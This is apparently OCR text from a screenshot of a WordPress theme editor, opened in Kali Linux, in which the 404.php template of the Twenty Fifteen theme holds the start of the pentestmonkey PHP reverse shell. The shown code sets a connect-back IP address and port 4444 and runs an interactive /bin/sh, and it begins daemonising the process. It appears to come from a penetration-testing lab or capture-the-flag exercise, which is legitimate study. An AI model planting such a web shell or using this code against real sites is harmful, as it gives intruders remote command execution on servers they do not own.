 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web_TR2 4 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
WordPress 6.6.1 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen
//
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.219.137';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
Templates
404 Templa
(404.php)
Archives
(archive.php
author-bio.p
Comments
(comments.
content-link
content-non
content-pag
content-sear
content.php
Theme Foot
(footer.php)
Theme Func
(functions.p